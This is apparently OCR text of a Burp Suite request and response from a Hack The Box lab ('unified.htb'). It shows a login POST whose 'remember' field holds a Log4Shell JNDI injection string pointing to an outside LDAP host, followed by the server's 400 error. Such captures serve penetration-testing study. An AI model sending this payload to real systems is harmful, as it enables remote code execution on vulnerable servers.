 Request
Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: unified.htb:8443
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://unified.htb:8443/manage/account/login?redire
ct=%2Fmanage%2F
8 Content-Type: application/json; charset=utf-8
9 Origin: https://unified.htb:8443
0 Content-Length: 103
1 Sec-Fetch-Dest: empty
2 Sec-Fetch-Mode: cors
3 Sec-Fetch-Site: same-origin
4 Te: trailers
5 Connection: close
6
7 {
"username":"admin",
"password":"admin",
"remember":"${jndi:ldap://10.10.15.15/whaterver}",
"strict":true
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400
2 vary: Origin
3 Access-Control-Allow-Origin: https://unified.htb:8443
4 Access-Control-Allow-Credentials: true
5 Access-Control-Expose-Headers:
Access-Control-Allow-Origin,Access-Control-Allow-Cred
entials
6 X-Frame-Options: DENY
7 Content-Type: application/json;charset=UTF-8
8 Content-Length: 64
9 Date: Sun, 04 Sep 2022 12:49:50 GMT
10 Connection: close
11
12 {
"meta":{
"rc":"error",
"msg":"api.err.InvalidPayload"
},
"data":[
]
}